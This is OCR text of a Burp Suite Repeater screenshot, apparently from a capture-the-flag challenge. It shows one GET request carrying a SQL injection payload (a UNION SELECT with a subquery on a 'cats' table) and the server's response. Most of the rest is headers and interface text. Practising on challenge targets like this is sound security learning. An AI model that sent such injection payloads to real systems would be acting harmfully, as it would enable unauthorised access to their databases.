 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://nessus-catviewer.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?cat=
Shelto"UNION+select+1,2,(SELECT+id+FROM+'cats'),4--
HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
Searching for cats with names like Shelto"UNION select 1,2,
(SELECT id FROM 'cats'),4--
Name: 1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Done 366 bytes | 398 millis